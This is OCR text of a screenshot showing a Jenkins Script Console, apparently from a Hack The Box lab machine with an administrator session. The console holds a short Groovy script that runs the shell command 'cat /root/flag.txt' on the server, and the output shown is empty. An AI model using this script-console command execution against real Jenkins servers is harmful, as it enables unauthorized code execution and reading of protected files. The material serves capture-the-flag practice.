 Jenkins
http://10.129.92.121:8080/script
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Jenkins
search
2
Administrator
log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.)
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def sout = new StringBuffer(), serr = new StringBuffer()
2 def proc = 'cat /root/flag.txt'.execute()
3 proc.consumeProcessOutput(sout, serr)
4 proc.waitForOrKill(1000)
5 println "out> $sout err> $serr"
Run
Result
out>
err>